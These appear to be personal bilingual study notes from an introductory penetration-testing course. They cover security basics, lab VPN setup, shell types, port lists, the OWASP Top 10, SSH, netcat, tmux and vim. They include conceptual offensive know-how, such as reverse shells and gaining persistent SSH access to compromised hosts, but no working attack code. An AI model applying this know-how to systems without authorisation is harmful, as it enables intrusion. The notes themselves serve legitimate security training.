下面是第二个模块,和第一个模块一样,一部分是理论部分,另外一部分对整个课程进行了简单的描述,所以把整个课程学完了以后再回头过来看看。
This module may need soma basic knowledge of Linux, Network and Web application.
Infosec Overview
information security is a vast field which includes but not limited to network security, infrastructure security, application security, security testing, systems auditing, web security, digital forensics, incident detection and response.
In a nutshell, infosec is the practise of protecting data from unauthorized access, change, and unlawful use, disruption ,etc. Infosec professionals is focusing on taking actions to mitigate impact of these incidents.
[!NOTE]
Our purpose is protecting the CIA triad or Confidentiality, Interity, and Availability of data.
Risk Management Process
[!TIP]
Notice: Data protection must focus on efficient yet effective policy implementation without negatively affecting an organization's business operations and productivity.
Identify the risk, analyse the risk, evalute teh risk, dealing with the risk, and monitoring the risk.
Red Team vs. Blue Team
This is two terms, the red team refers to attacker's role, while the blue team plays the defenders' part.
-
Red team members usually play an adversary role in breaking into the organization to identify any potential weaknesses that real hackers may utilize to break the organizations' defenses. The most common ways are penetration testing, social engineering, and other techniques.
-
Blue team members make up the majority of infosec jobs. They are responsible for strengthening the organization's defenses by analyzing the risks, making up policies, etc.
Getting Started with a Pentest Distro
As a penetration tester, we must understand wide range of technologies and operation systems. We also must understand how set up, maintain and secure both Linux and Windows.
There are countless linux distributions or distros from Debian or Ubuntu base image, but we need specific tools and a list of "must have" to built in distro. In Hack the Box, we will working with Parrot OS.
Notice: we may perform penetration tesing in client's environment, so it it important to set up a freshly installed VM to avoid including security-relevant details from another client environment in our reports by accident or retaining client-sensitive data for significant lengths of time.
[!NOTE]
For this reason, we must have the ability to quickly stand up a new machine in place.
接下来是一系列教程关于如何安装Parrot虚拟机的,这块不表。
Staying Organized
Note: Organization is always crucial. It is essential to priorities clear and accurate documentation from the very beginning.
When writing down the documentation about the scoping information, enumeration data, evidence of exploitation attempts, sensitive data, crendials, and other data obtained during reconnaissance, exploitation, post-exploitation. A sample folder structure may look like follows:
- EPT: external penetration testing
- IPT: internal penetration testing
chaostudy@htb[/htb]$ tree Projects/
Projects/
└── Acme Company
    ├── EPT
    │   ├── evidence
    │   │   ├── credentials
    │   │   ├── data
    │   │   └── screenshots
    │   ├── logs
    │   ├── scans
    │   ├── scope
    │   └── tools
    └── IPT
        ├── evidence
        │   ├── credentials
        │   ├── data
        │   └── screenshots
        ├── logs
        ├── scans
        ├── scope
        └── tools
This is an good instance, but some other structure could be reference as well. For instance, create a fodler for each target host and save screenshots. And some people like organize notes by note-taking tool. It is a personal preference.
Note-taking tool includes Cherrytree, VS Code, Evernote, Notion, etc. It is recommend to use Markdown language.
https://dillinger.io
Dillinger is a good tool for Markdown online editer.
https://zhuanlan.zhihu.com/p/362791233
知乎分享的这几款markdown编辑器可以研究一下,尽量不要使用云平台的。我目前使用VS Code加 docs-markdown 插件。
We should aggregating every payload, command, tips as we never know when one may come in handy in the future. We also should maintain a cheat sheet of relevant commands, checklists, report templates of various assessment types, and build a finding/ vulnerability database(title, description, impact, remediation advice, and reference) which can significantly save our time.
Connecting Using VPN
VPN or virtual private network allows us to connect to a private network and access hosts or resources as if we were directly connected to the target private network. And the communication is secured in a tunnel over the shared public network.
Two types of VPNs:
- SSL VPN which is established between the browser and SSL VPN gateway.
- Client VPN require the user to install software on their device to establish VPN connection.
Connecting to HTB VPN
HTB purposefully vulnerable VMs or network that require players to connect to the target via a VPN. When we do HTB lab or any penetration testing, we should always consider the network to be hostile, so we should only connect from virtual machine, disallow password authentication, not leave sensitive informaiton on attack VM.

chaostudy@htb[/htb]$ sudo openvpn user.ovpn

Thu Dec 10 18:42:41 2020 OpenVPN 2.4.9 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on Apr 21 2020
Thu Dec 10 18:42:41 2020 library versions: OpenSSL 1.1.1g  21 Apr 2020, LZO 2.10
Thu Dec 10 18:42:41 2020 Outgoing Control Channel Authentication: Using 256 bit message hash 'SHA256' for HMAC authentication
Thu Dec 10 18:42:41 2020 Incoming Control Channel Authentication: Using 256 bit message hash 'SHA256' for HMAC authentication
Thu Dec 10 18:42:41 2020 TCP/UDP: Preserving recently used remote address: [AF_INET]
Thu Dec 10 18:42:41 2020 Socket Buffers: R=[212992->212992] S=[212992->212992]
Thu Dec 10 18:42:41 2020 UDP link local: (not bound)
<SNIP>
Thu Dec 10 18:42:41 2020 Initialization Sequence Completed
sudo means run the command as root user, openvpn is the VPN client, user.vpn is the VPN key that we download from the academy module section or HTB platform. For instance, I need download academy-regular.ovpn from my profile
chaostudy@htb[/htb]$ ifconfig
<SNIP>

tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.x.2  netmask 255.255.254.0  destination 10.10.x.2
        inet6 dead:beef:1::2000  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::d82f:301a:a94a:8723  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen
ifconfig shows network adapter details
chaostudy@htb[/htb]$ netstat -rn
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
0.0.0.0         192.168.1.2     0.0.0.0         UG        0 0          0 eth0
10.10.14.0      0.0.0.0         255.255.254.0   U         0 0          0 tun0
10.129.0.0      10.10.14.1      255.255.0.0     UG        0 0          0 tun0
192.168.1.0     0.0.0.0         255.255.255.0   U         0 0          0 eth0
netstat -rn will show the networks accessible via the VPN
目前看这里不太需要,因为学习过程中有一个免费的web版本linux,但是好像免费用户每次只能用2小时,但是可以无限延时。所以还是要自己搭建一个VPN。下图是一个早年的设置教程,看来很久没更新了。
Common Terms
Penetration testing is a enormous field that includes countless technologies. So, here is some most common terms and technologies that we must have a firm grasp of.
Shell
Shell is a program that takes input from the user via keyboard and passes these commands to the operationing system to perform a specific function or action. It is a interactive interface in the early stage, or a command-line interfaces now. For instance, Linux termanal, Windows command-line(cmd.exe), Windows Powershell.
The priginal shell program is sh, then most Linux systems use a program called Bash (Bourne Again Shell) that is an enhanced version of sh. Aside from bash there are also other shells like Zsh, Tcsh, Ksh, etc.
Term: Getting a shell
The first term is "getting a shell" on a box/system. That means the target host has been exploited, and we have obtained shell-level access and can run command interactively as if we are sitting logged in to the host. Here is three types of shell connections:

- Reverse shell: Intiates a connection back to a "liscener" on our attack box.** 这里我做了一点研究,通常来说我们主动攻击目标机器,并且通过目标的IP和端口继续连接,对方是服务端,我们是客户端,这样属于正向链接,但是假如对方IP是动态的,或者有防火墙入口限制,或者无法得知目标何时能够中病毒,木马等。就需要使用reverse shell,反弹shell或者反转shell.顾名思义,攻击者作为服务端一直监听某个端口,当目标机中了木马或者病毒之类的东西后主动发起对外的连接,即目标机器是客户端。然后建立连接。
- Bind shell: "Binds" to a specific port on the target host and waits for a connection from our attack box.** 这个就是reverse shell的反义词,即常规的正向shell.
- Web shell: Runs operating system commands via the web browser, typically not interactive or semi-interactive. It is a one-way or single commands which often be used file or script upload vulnerablity to run a command.**
Each types of shell has its use case, and we can use many languages such as Python, Perl, Go, Bash, etc., to obtain a shell.
Port
A port is a virtal points where network connections begin and end as if a door or windows on a house. We can gain unauthorized access to a home if a door or windows is not corrrectly closed or locked. Port as well.
Each port is assigned a number, and many are standardized across all network connectin (although a service can be configurated to on a non-standard number). For example HTTP use port 80 and HTTPS use port 443.
The below list is some common ports and protocal
Port(s) Protocol
20/21 (TCP) FTP
22 (TCP)    SSH
23 (TCP)    Telnet
25 (TCP)    SMTP
80 (TCP)    HTTP
161 (TCP/UDP)   SNMP
389 (TCP/UDP)   LDAP
443 (TCP)   SSL/TLS (HTTPS)
445 (TCP)   SMB
3389 (TCP)  RDP
这里讲了TCP和UDP的区别,各有65535个端口,不赘述。
[!NOTE]
As a penetration tester, we must be able to quickly recall many TCP and UDP ports and recognize them from their number without have a look it up.
To achieve it, this will come with practice and repetition and eventually become second nature as we attack more boxes, labs, and real-world networks to help us work more effciently.
Some great resource we can use:
https://www.stationx.net/common-ports-cheat-sheet/

Top 100 TCP:
http    80/tcp  0.484143    # World Wide Web HTTP
telnet  23/tcp  0.221265
https   443/tcp 0.208669    # secure http (SSL)
ftp 21/tcp  0.197667    # File Transfer [Control]
ssh 22/tcp  0.182286    # Secure Shell Login
smtp    25/tcp  0.131314    # Simple Mail Transfer
ms-wbt-server   3389/tcp    0.083904    # Microsoft Remote Display Protocol (aka ms-term-serv, microsoft-rdp) | MS WBT Server
pop3    110/tcp 0.077142    # PostOffice V.3 | Post Office Protocol - Version 3
microsoft-ds    445/tcp 0.056944    # SMB directly over IP
netbios-ssn 139/tcp 0.050809    # NETBIOS Session Service
imap    143/tcp 0.050420    # Interim Mail Access Protocol v2 | Internet Message Access Protocol
domain  53/tcp  0.048463    # Domain Name Server
msrpc   135/tcp 0.047798    # epmap | Microsoft RPC services | DCE endpoint resolution
mysql   3306/tcp    0.045390
http-proxy  8080/tcp    0.042052    # http-alt | Common HTTP proxy/second web server port | HTTP Alternate (see port 80)
pptp    1723/tcp    0.032468    # Point-to-point tunnelling protocol
rpcbind 111/tcp 0.030034    # sunrpc | portmapper, rpcbind | SUN Remote Procedure Call
pop3s   995/tcp 0.029921    # POP3 protocol over TLS/SSL | pop3 protocol over TLS/SSL (was spop3)
imaps   993/tcp 0.027199    # imap4 protocol over TLS/SSL
vnc 5900/tcp    0.023560    # rfb | Virtual Network Computer display 0 | Remote Framebuffer
NFS-or-IIS  1025/tcp    0.022406    # blackjack | IIS, NFS, or listener RFS remote_file_sharing | network blackjack
submission  587/tcp 0.019721    # Message Submission
sun-answerbook  8888/tcp    0.016522    # ddi-udp-1 | ddi-tcp-1 | Sun Answerbook HTTP server.  Or gnump3d streaming music server | NewsEDGE server TCP (TCP 1) | NewsEDGE server UDP (UDP 1)
smux    199/tcp 0.015945    # SNMP Unix Multiplexer
h323q931    1720/tcp    0.014277    # h323hostcall | Interactive media | H.323 Call Control Signalling | H.323 Call Control
smtps   465/tcp 0.013888    # igmpv3lite | urd | smtp protocol over TLS/SSL (was ssmtp) | URL Rendesvous Directory for SSM | IGMP over UDP for SSM
afp 548/tcp 0.012395    # afpovertcp | AFP over TCP
ident   113/tcp 0.012370    # auth | ident, tap, Authentication Service | Authentication Service
hosts2-ns   81/tcp  0.012056    # HOSTS2 Name Server
X11:1   6001/tcp    0.011730    # X Window server
snet-sensor-mgmt    10000/tcp   0.011692    # ndmp | SecureNet Pro Sensor https management server or apple airport admin | Network Data Management Protocol
shell   514/tcp 0.011078    # syslog | BSD rshd(8) | cmd like exec, but automatic authentication is performed as for login server
sip 5060/tcp    0.010613    # Session Initiation Protocol (SIP)
bgp 179/tcp 0.010538    # Border Gateway Protocol
LSA-or-nterm    1026/tcp    0.010237    # cap | nterm remote_login network_terminal | Calendar Access Protocol
cisco-sccp  2000/tcp    0.010112    # cisco SCCP (Skinny Client Control Protocol) | Cisco SCCP | Cisco SCCp
https-alt   8443/tcp    0.009986    # pcsync-https | Common alternative https port | PCsync HTTPS
http-alt    8000/tcp    0.009710    # irdmi | A common alternative http port | iRDMI
filenet-tms 32768/tcp   0.009199    # Filenet TMS
rtsp    554/tcp 0.008104    # Real Time Stream Control Protocol | Real Time Streaming Protocol (RTSP)
rsftp   26/tcp  0.007991    # RSFTP
ms-sql-s    1433/tcp    0.007929    # Microsoft-SQL-Server
unknown 49152/tcp   0.007907
dc  2001/tcp    0.007339    # wizard | or nfr20 web queries | curry
printer 515/tcp 0.007214    # spooler (lpd) | spooler
http    8008/tcp    0.006843    # http-alt | IBM HTTP server | HTTP Alternate
unknown 49154/tcp   0.006767
IIS 1027/tcp    0.006724    # 6a44 | IPv6 Behind NAT44 CPEs
nrpe    5666/tcp    0.006614    # Nagios NRPE
ldp 646/tcp 0.006549    # Label Distribution
upnp    5000/tcp    0.006423    # commplex-main | Universal PnP, also Free Internet Chess Server
pcanywheredata  5631/tcp    0.006248
ipp 631/tcp 0.006160    # Internet Printing Protocol -- for one implementation see http://www.cups.org (Common UNIX Printing System) | IPP (Internet Printing Protocol)
unknown 49153/tcp   0.006158
blackice-icecap 8081/tcp    0.006147    # sunproxyadmin | ICECap user console | Sun Proxy Admin Service
nfs 2049/tcp    0.006110    # networked file system
kerberos-sec    88/tcp  0.006072    # kerberos | Kerberos (v5) | Kerberos
finger  79/tcp  0.006022
vnc-http    5800/tcp    0.005947    # Virtual Network Computer HTTP Access, display 0
pop3pw  106/tcp 0.005934    # 3com-tsmux | Eudora compatible PW changer | 3COM-TSMUX
ccproxy-ftp 2121/tcp    0.005834    # scientia-ssdb | CCProxy FTP Proxy | SCIENTIA-SSDB
nfsd-status 1110/tcp    0.005809    # nfsd-keepalive | webadmstart | Cluster status info | Start web admin server | Client status info
unknown 49155/tcp   0.005702
X11 6000/tcp    0.005683    # X Window server
login   513/tcp 0.005595    # who | BSD rlogind(8) | remote login a la telnet; automatic authentication performed based on priviledged port numbers and distributed data bases which identify "authentication domains" | maintains data bases showing who's logged in to machines on a local net and the load average of the machine
ftps    990/tcp 0.005570    # ftp protocol, control, over TLS/SSL
wsdapi  5357/tcp    0.005474    # Web Services for Devices
svrloc  427/tcp 0.005382    # Server Location
unknown 49156/tcp   0.005322
klogin  543/tcp 0.005282    # Kerberos (v4/v5)
kshell  544/tcp 0.005269    # krcmd Kerberos (v4/v5) | krcmd
admdog  5101/tcp    0.005156    # talarian-udp | talarian-tcp | (chili!soft asp) | Talarian_TCP | Talarian_UDP
news    144/tcp 0.004981    # uma | NewS window system | Universal Management Architecture
echo    7/tcp   0.004855
ldap    389/tcp 0.004717    # Lightweight Directory Access Protocol
ajp13   8009/tcp    0.004642    # Apache JServ Protocol 1.3
squid-http  3128/tcp    0.004516    # ndl-aas | Active API Server Port
snpp    444/tcp 0.004466    # Simple Network Paging Protocol
abyss   9999/tcp    0.004441    # Abyss web server remote web management interface | distinct
airport-admin   5009/tcp    0.004416    # winfs | Apple AirPort WAP Administration | Microsoft Windows Filesystem
realserver  7070/tcp    0.004328    # arcp | ARCP
aol 5190/tcp    0.004190    # America-Online.  Also can be used by ICQ | America-Online
ppp 3000/tcp    0.004115    # remoteware-cl | hbci | User-level ppp daemon, or chili!soft asp | HBCI | RemoteWare Client
postgresql  5432/tcp    0.004090    # PostgreSQL database server | PostgreSQL Database
upnp    1900/tcp    0.003977    # ssdp | Universal PnP | SSDP
mapper-ws_ethd  3986/tcp    0.003977    # mapper-ws-ethd | MAPPER workstation server
daytime 13/tcp  0.003927
ms-lsa  1029/tcp    0.003801    # solid-mux | Solid Mux Server
discard 9/tcp   0.003764    # sink null
ida-agent   5051/tcp    0.003649    # ita-agent | Symantec Intruder Alert | ITA Agent
unknown 6646/tcp    0.003649
unknown 49157/tcp   0.003573
unknown 1028/tcp    0.003421
rsync   873/tcp 0.003400    # Rsync server ( http://rsync.samba.org )
wms 1755/tcp    0.003350    # Windows media service | ms-streaming
pn-requester    2717/tcp    0.003345    # PN REQUESTER
radmin  4899/tcp    0.003337    # radmin-port | Radmin (www.radmin.com) remote PC control software | RAdmin Port
jetdirect   9100/tcp    0.003287    # pdl-datastream | hp-pdl-datastr | HP JetDirect card | PDL Data Streaming Port | Printer PDL Data Stream
nntp    119/tcp 0.003262    # Network News Transfer Protocol
time    37/tcp  0.003161    # timserver
Top 100 UDP
root@maskelyne:~# sort -r -k3 /usr/share/nmap/nmap-services | grep udp | head -n 100
ipp 631/udp 0.450281    # Internet Printing Protocol
snmp    161/udp 0.433467    # Simple Net Mgmt Proto
netbios-ns  137/udp 0.365163    # NETBIOS Name Service
ntp 123/udp 0.330879    # Network Time Protocol
netbios-dgm 138/udp 0.297830    # NETBIOS Datagram Service
ms-sql-m    1434/udp    0.293184    # Microsoft-SQL-Monitor
microsoft-ds    445/udp 0.253118
msrpc   135/udp 0.244452    # Microsoft RPC services
dhcps   67/udp  0.228010    # DHCP/Bootstrap Protocol Server
domain  53/udp  0.213496    # Domain Name Server
netbios-ssn 139/udp 0.193726    # NETBIOS Session Service
isakmp  500/udp 0.163742
dhcpc   68/udp  0.140118    # DHCP/Bootstrap Protocol Client
route   520/udp 0.139376    # router routed -- RIP
upnp    1900/udp    0.136543    # Universal PnP
nat-t-ike   4500/udp    0.124467    # IKE Nat Traversal negotiation (RFC3947)
syslog  514/udp 0.119804    # BSD syslogd(8)
unknown 49152/udp   0.116002
snmptrap    162/udp 0.103346    # snmp-trap
tftp    69/udp  0.102835    # Trivial File Transfer
zeroconf    5353/udp    0.100166    # Mac OS X Bonjour/Zeroconf port
rpcbind 111/udp 0.093988    # portmapper, rpcbind
unknown 49154/udp   0.092369
L2TP    1701/udp    0.076163
puparp  998/udp 0.073395
vsinet  996/udp 0.073362
maitrd  997/udp 0.073247
applix  999/udp 0.073230    # Applix ac
netassistant    3283/udp    0.066072    # Apple Remote Desktop Net Assistant reporting feature
unknown 49153/udp   0.060743
radius  1812/udp    0.053839    # RADIUS authentication protocol (RFC 2138)
profile 136/udp 0.051862    # PROFILE Naming System
msantipiracy    2222/udp    0.047902    # Microsoft Office OS X antipiracy network monitor
nfs 2049/udp    0.044531    # networked file system
omad    32768/udp   0.044407    # OpenMosix Autodiscovery Daemon
sip 5060/udp    0.044350    # Session Initiation Protocol (SIP)
blackjack   1025/udp    0.041813    # network blackjack
ms-sql-s    1433/udp    0.036821    # Microsoft-SQL-Server
IISrpc-or-vat   3456/udp    0.036607    # also VAT default data
http    80/udp  0.035767    # World Wide Web HTTP
bakbonenetvault 20031/udp   0.025490    # BakBone NetVault primary communications port
win-rpc 1026/udp    0.024777    # Commonly used to send MS Messenger spam
echo    7/udp   0.024679
radacct 1646/udp    0.023196    # radius accounting
radius  1645/udp    0.023180    # radius authentication
http-rpc-epmap  593/udp 0.022933    # HTTP RPC Ep Map
ntalk   518/udp 0.022208    # (talkd)
dls-monitor 2048/udp    0.021549
serialnumberd   626/udp 0.021473    # Mac OS X Server serial number (licensing) daemon
unknown 1027/udp    0.019822
xdmcp   177/udp 0.018551    # X Display Manager Control Protocol
h323gatestat    1719/udp    0.018500    # H.323 Gatestat
svrloc  427/udp 0.018270    # Server Location
retrospect  497/udp 0.017348
sun-answerbook  8888/tcp    0.016522    # ddi-udp-1 | ddi-tcp-1 | Sun Answerbook HTTP server.  Or gnump3d streaming music server | NewsEDGE server TCP (TCP 1) | NewsEDGE server UDP (UDP 1)
krb524  4444/udp    0.016343
unknown 1023/udp    0.016188
unknown 65024/udp   0.016064
chargen 19/udp  0.015865    # ttytst source Character Generator
discard 9/udp   0.015733    # sink null
unknown 49193/udp   0.015562
solid-mux   1029/udp    0.014536    # Solid Mux Server
tacacs  49/udp  0.014020    # Login Host Protocol (TACACS)
kerberos-sec    88/udp  0.013476    # Kerberos (v5)
ms-lsa  1028/udp    0.013443
wdbrpc  17185/udp   0.013395    # vxWorks WDB remote debugging ONCRPC
h225gatedisc    1718/udp    0.012554    # H.225 gatekeeper discovery
unknown 49186/udp   0.012550
cisco-sccp  2000/udp    0.011697    # cisco SCCP (Skinny Client Control Protocol)
BackOrifice 31337/udp   0.011469    # cDc Back Orifice remote admin tool
unknown 49201/udp   0.011044
unknown 49192/udp   0.011044
printer 515/udp 0.011022    # spooler (lpd)
rockwell-csp2   2223/udp    0.010902    # Rockwell CSP2
https   443/udp 0.010840
unknown 49181/udp   0.010542
radacct 1813/udp    0.010429    # RADIUS accounting protocol (RFC 2139)
cfdptkt 120/udp 0.010181
pcmail-srv  158/udp 0.010148    # PCMail Server
unknown 49200/udp   0.010040
adobeserver-3   3703/udp    0.009580    # Adobe Server 3
unknown 32815/udp   0.009322
qotd    17/udp  0.009209    # Quote of the Day
upnp    5000/udp    0.008913    # also complex-main
sometimes-rpc6  32771/udp   0.008490    # Sometimes an RPC port on my Solaris box (rusersd)
unknown 33281/udp   0.008286
iad1    1030/udp    0.008007    # BBN IAD
exp2    1022/udp    0.007929    # RFC3692-style Experiment 2 (*)    [RFC4727]
asf-rmcp    623/udp 0.007929    # ASF Remote Management and Control
filenet-rpc 32769/udp   0.007768    # Filenet RPC
pcanywherestat  5632/udp    0.007694
ndmp    10000/udp   0.007598    # Network Data Management Protocol
unknown 49194/udp   0.007530
unknown 49191/udp   0.007530
unknown 49182/udp   0.007530
unknown 49156/udp   0.007530
wap-wsp 9200/udp    0.007268    # WAP connectionless session services
unknown 30718/udp   0.007190
unknown 49211/udp   0.007028
unknown 49190/udp   0.007028
Web Server
A web server is an application that runs on the back end server, which handles all of the HTTP traffic from the client-side browser, routes them to the requrests destination pages, and finally responds to the client-side browser.
The web applications tend to be open for public interaction and facing the internet. Therefore, it can provide a vast attack surface, making them a high value target for attackers and pentesters.
Open Web Application Security Project or OWASP sets up and maintains a standardized list of the top 10 dangerous web application vulnerabilities but is not an exhaustive list of all possible vulnerabilities. Also, OWASP 10 is a starting point for the top categaries of flwas that assessor should be checking for.
- Broken Access Control: Restrictions are not appropriately implemented to prevent users from accessing other users accounts, viewing sensitive data, accessing unauthorized functionality, modifying date, etc.
- Cryptographic Failures: Failures related to cryptography which ofren leads to sensitive data exposure or system compromise.
- Injection: User-supplied data is not validated, filtered, or sanitized by the application. For instance, SQL injection, Command injection, LDAP injection.
- Insecure Design: These issues happen when the application is not designed with security in mind.
- Security Misconfiguration: Missing appropriate security hardening across any part of the application stack, insecure default configurations, open cloud storage.
- Vulnerable and Outdated Components: Using components that are vulnerable, unsupported, or out of date.
- Identification and Authentication Failure: Authentication-related attacks that target user's identity, authentication, and session management.
- Software and Data Integrity Failures: Code and infrastrueture that does not protect against integraty violations.
- Security Logging and Monitoring Failures: Without logging and monitoring, breaches cannot be detected.
- Server-Side Request Forgery: Attacker to coerce(force) the application to send a crafted request to an unexpected destination.
[!NOTE]
It is essential to become familiar with each of these categories and various vulnerabilities that fit each.
Basic Tools
Tools such as SSH, Netcat, Tmux, and Vim are essential and are used daily by most information security processional.
Using SSH
SSH or Secure Shell is a network protocol that runs on port 22 by default and provide users a secure way to access a computer remotely.
SSH can be configured with password authentication or passwordless using public key authentication using an SSH public/private key pair.
SSH allow users connect to other networks using port forwarding, and upload/download files to and from teh remote system.
In the real world assessment or attacking a box, we often obtain cleartext credentials or an SSH private key that can be leveraged to connect directly to a system via SSH. Importantly, SSH connection is typically much more stable than a reverse shell, and often be used as a "jump host" to enumerate and attack other hosts. Aside from getting the credential, we can also compromised system to read local private key or add our public key to gain SSH access.
Here is the command:
we need username/password and remote server IP
chaostudy@htb[/htb]$ ssh Bob@10.10.10.10

Bob@remotehost's password: *********

Bob@remotehost#
Using Netcat
Netcat, ncat or nc, is an excellent network utility for interacting with TCP/UDP ports. The primary usage is for connecting to shells, and connect to any listening port to interact with the service running on that port.
Here is an example,use netcat to interact with ssh:
chaostudy@htb[/htb]$ netcat 10.10.10.10 22

SSH-2.0-OpenSSH_8.4p1 Debian-3
Term: Banner Grabbing
As we can see, port 22 send back a banner, stating that SSH is running on this IP and port.This technology is called Banner Grabbing. So, we can utilise this to help us identify what service is running on a particular port.
In windows system, there is another alternative tool in PowerShell called PowerCat.
Another similar network utility is socat, which has a few feather that netcats does not have, like forwarding ports and connecting to serial devices. Socat can also be used to upgrade a shell to a fully interactive TTY(teletyprewriter)
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/#method-2-using-socat.
A standalone binary https://github.com/andrew-d/static-binaries of Socat can be transferred to a system after obtaining remote code execution to get a more stable reverse shell connection. Therefore, socat is a very handy utility.
Using Tmux
Tmux or Terminal multiplexers, can expand a standard Linux terminal's features, like having multiple windows within one terminal and jumping between them, and keep the programming in the backend even close the terminal.
Install Tmux
[!bash!]$ sudo apt install tmux -ytype tmux to start it
Press prefix key before using tmux functions, the default prefix key is [ctrl + B], then press functions:
C: open a new terminal window
0 or 1: switch to terminal 0 or 1
shift + %: vertically split a window into two
shift + ": horizontally split a window into two
left or right arrow key: switch window horizontally
up or down arrow key: switch windos vertically
Here are two links about how to use Tmux:
https://tmuxcheatsheet.com/
https://www.youtube.com/watch?v=Lqehvpe_djs
Using Vim
Vim is a great text editor that can be used for writing code or editing text files on Linux system. It is fully keyboard input, which will significantly increat productivity and effciency in writing/editing code.
Some examples:
Open a file: vim + file name, if there is not this file, Vim will create a new file:
[!bash!]$ vim /etc/hostsedit a file: once the file is opened, it it in read-only normal mode. So, to edit this file, we need press i key to enter insert mode. In this mode, "-- INSERT --" will be shown at the bottom of the terminal.
exit the insert mode: once we finish the editing, hit the escape key to get out of insert mode, back into normal mode.
useful command in normal mode: In the normal mode, here are some keys to perform some useful shortcuts:
Command Description
x       Delete/Cut character
dw      Delete/Cut word
dd      Delete/Cut full line
yw      Copy word

Copy full line
p       Paste
"+y        copy a selection to the system clipboard
"+p        paste from the system clipboard
u       undo
ctrl+r      redo
gg      go to the top
G       go to the bottom

'4yw' wound copy 4 words instead one, and so on.
save a file or quit Vim: press : to go into command mode. Then we can see the command wo type in at the bottom of the terminal.
Command Description
:1      Go to line number 1.
:w      Write the file, save
:q      Quit
:q!     Quit without saving
:wq     Write and quit
Here is the command cheat sheet: https://vimsheet.com/
全选(高亮显示):按esc后,然后ggvG或者ggVG
全部复制:按esc后,然后ggyG
全部删除:按esc后,然后dG

解析:
gg:是让光标移到首行,在vim才有效,vi中无效
v : 是进入Visual(可视)模式
G :光标移到最后一行

选中内容以后就可以其他的操作了,比如:
d  删除选中内容
y  复制选中内容到0号寄存器
